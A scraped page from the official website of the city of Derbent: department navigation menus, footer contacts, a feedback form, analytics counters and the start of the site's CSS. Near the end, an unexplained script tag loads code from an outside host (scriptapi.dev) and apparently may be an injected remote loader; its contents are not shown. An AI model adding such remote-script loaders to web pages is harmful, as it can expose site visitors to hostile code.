					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/"  class="item-selected">МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-po-delam-go-i-chs/10072/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="a114adc86117ad0e58694a44acc96754" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.svg#museo_cyrillic500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.svg#museo_cyrillic100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.svg#museo_cyrillic100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.svg#museo_cyrillic700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.svg#museo_cyrillic900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.svg#museo_cyrillic300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic500';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.svg#museo_cyrillic500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/../fonts/museocyrl-900italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.svg#museo_cyrillic900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.svg#museo_cyrillic700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.svg#museo_cyrillic300') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_serifbold_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.svg#pt_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifbold';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.svg#pt_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifitalic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.svg#pt_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifregular';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.svg#pt_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/color_derbent/css/style.css?1626429652151575*/
/* Базовые стили */

html, body {
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	-js-display: flex;
    display: flex;
    flex-direction: column;
	min-height: 100vh;
	justify-content: space-between;
    background-color: #f7f7f7;
	font-size: 16px;
}

html {
	box-sizing: border-box;
}

html * {
	box-sizing: inherit;
}

h1, h2, h3, h4, h5 {
	margin-top: 0;
	color: #1c1c1c;
	font-weight: normal;
}

h1, h2, h3, h4 {
	margin-bottom: 20px;
}

h1, h2 {
	font-family: 'museo_cyrillic900';
}

h3, h4, h5 {
	font-family: 'museo_cyrillic700';
}

h5 {
	margin-bottom: 16px;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.25em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

a {
	text-decoration: none;
	cursor: pointer;
	color: #a37742;
	font-family: 'museo_cyrillic700';
    font-size: 1em;
	transition: all 0.4s;
}

a:hover, a:active, a:focus {
	color: #d2302f;
}

p {
	font-family: 'pt_serifregular';
    color: #1c1c1c;
    font-size: 1em;
    line-height: 1.6;
    margin-bottom: 30px;
    margin-top: 0;
}

ul, ol {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}

li {
	list-style-type: none;
